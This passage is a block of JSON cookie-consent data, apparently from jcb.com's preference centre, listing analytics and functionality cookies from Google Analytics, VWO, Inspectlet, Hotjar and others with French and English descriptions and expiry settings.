in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"Ce nom de cookie est associé à Google Universal Analytics - qui est une mise à jour significative du service d’analyse le plus couramment utilisé par Google. Ce cookie est utilisé pour distinguer les utilisateurs uniques en attribuant un numéro généré au hasard en tant qu’identificateur client. Il est inclus dans chaque demande de page dans un site et utilisé pour calculer les données des visiteurs, des sessions et des campagnes pour les rapports d’analyse des sites.  Par défaut, il est réglé pour expirer après 2 ans, bien que cela soit personnalisable par les propriétaires de site Web.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet pour stocker des informations concernant la position de la souris, les clics, les scroLLs, et les éléments et le texte mis en surbrillance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet et est utilisé pour enregistrer les performances du site Web et du serveur à chaque visite du site. Les données sont agrégées et analysées; par conséquent, il reste anonyme lors de l’utilisation.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Ce cookie est associé au produit Visual Website Optimiser, par Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Ce nom de cookie est associé au produit Visual Website Optimiser, basé aux Etats-Unis Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web. Ce cookie fait la distinction entre les visiteurs nouveaux et les visiteurs de retour.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb633-6ce7-7152-af4b-668983a4e36c","Name":"oinfo","Host":"parts.jcb.com","IsSession":false,"Length":"120","description":"Tracks the last logged in org","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Ce nom de cookie est associé au produit Visual Website Optimiser, basé aux Etats-Unis Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web. Ce cookie teste si le navigateur est défini pour autoriser les cookies.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet et est utilisé pour enregistrer les performances du site Web et du serveur à chaque visite du site. Les données sont agrégées et analysées; par conséquent, il reste anonyme lors de l’utilisation.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet pour stocker des informations concernant la position de la souris, les clics, les scroLLs, et les éléments et le texte mis en surbrillance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet pour stocker des informations concernant la position de la souris, les clics, les parchemins et les éléments et le texte mis en surbrillance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Ce nom de cookie est associé au produit Visual Website Optimiser, basé aux Etats-Unis Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web. Ce cookie garantit qu’un visiteur voit toujours la même version d’une page et est utilisé pour suivre le comportement afin de mesurer les performances des différentes versions de page.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Ce cookie est associé au produit Visual Website Optimiser, par Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"Ce nom de cookie est associé au produit Visual Website Optimiser, basé aux Etats-Unis Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web. Ce cookie garantit qu’un visiteur voit toujours la même version d’une page et est utilisé pour suivre le comportement afin de mesurer les performances des différentes versions de page.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"Ce nom de cookie est associé à Google Universal Analytics. Il semble s’agir d’un nouveau cookie et à partir du printemps 2017 aucune information n’est disponible auprès de Google.  Il semble stocker et mettre à jour une valeur unique pour chaque page visitée.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet pour stocker des informations concernant la position de la souris, les clics, les scroLLs, et les éléments et le texte mis en surbrillance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Ce cookie est associé au produit Visual Website Optimiser, par Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet et est utilisé pour enregistrer les performances du site Web et du serveur à chaque visite du site. Les données sont agrégées et analysées; par conséquent, il reste anonyme lors de l’utilisation.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Google Analytics","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"Ce domaine est contrôlé par New Relic, qui fournit une plate-forme pour surveiller les performances des applications web et mobiles.","thirdPartyDescription":"Ce domaine est contrôlé par New Relic, qui fournit une plate-forme pour surveiller les performances des applications web et mobiles.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"jcb.com","DisplayName":"jcb.com","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019bb5e4-3f67-72d0-ab25-a778402b0358","Name":"_ga_GD4CTK8RGS","Host":"jcb.com","IsSession":false,"Length":"729","description":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","thirdPartyDescription":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"5bd455b6-e14e-4ce7-b9b8-8e69f69ab525","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies permettent d’améliorer et de personnaliser les fonctionnalités du site Web. Ils peuvent être activés par nos équipes, ou par des tiers dont les services sont utilisés sur les pages de notre site Web. Si vous n'acceptez pas ces cookies, une partie ou la totalité de ces services risquent de ne pas fonctionner correctement.","GroupDescriptionOTT":"Ces cookies permettent d’améliorer et de personnaliser les fonctionnalités du site Web. Ils peuvent être activés par nos équipes, ou par des tiers dont les services sont utilisés sur les pages de notre site Web. Si vous n'acceptez pas ces cookies, une partie ou la totalité de ces services risquent de ne pas fonctionner correctement.","GroupNameMobile":"Cookies de fonctionnalité","GroupNameOTT":"Cookies de fonctionnalité","GroupName":"Cookies de fonctionnalité","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62f-166e-7276-99f0-3229e2171776","Name":"autocomplete","Host":"parts.jcb.com","IsSession":false,"Length":"60","description":"Determines if the login page remembers the user's username","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb61a-2ce6-726c-bec3-6606b6bd792c","Name":"PreferredLanguage*","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This is pattern type cookie stores the user’s preferred language selection so that the website can display content in the chosen language on subsequent visits.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with 